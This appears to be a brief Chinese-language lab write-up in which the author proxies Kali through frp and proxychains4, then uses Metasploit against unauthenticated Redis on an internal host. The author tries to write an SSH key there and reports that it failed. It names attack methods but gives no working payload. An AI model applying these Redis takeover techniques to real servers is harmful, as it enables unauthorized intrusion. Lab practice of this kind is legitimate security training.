

kali怎么连接:kali直接用代理

在kali中需要proxychains4加上命令才能使用代理:



使用msf的redis未授权:

proxychains4 msfconsole

这里使用命令执行模块:info命令执行成功

这里不能使用反弹shell方式,因为有可能192.168.112.3只有内网无外网环境:这里只能使用写入私钥方式





kali生成私钥

这里失败了



msf查看也是写入了但是连不起:

等后面靶场重置,总体思路是这样的但是有点小问题,这个redis拿shell其实挺麻烦的,之前打靶场时也遇到过写入任务计划但没成功,我重置多次后成功了,这个运行不太好,也可能是frp的配置有问题。